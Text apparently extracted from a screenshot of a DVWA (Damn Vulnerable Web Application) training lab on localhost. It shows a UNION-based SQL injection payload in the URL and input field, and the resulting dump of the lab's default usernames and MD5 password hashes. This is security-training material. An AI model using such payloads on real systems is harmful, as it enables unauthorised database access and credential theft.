 127.0.0.1/vulnerabilities/sqli/?id=1'+OR+1%3D+1+UNION+SELECT+user%2Cpassword+from+users%23&Submit=Submit#
ABP
0
T
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: password from users# Submit
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: admin
Surname: admin
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: Gordon
Surname: Brown
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: Hack
Surname: Me
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: Pablo
Surname: Picasso
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: Bob
Surname: Smith
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1= 1 UNION SELECT user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99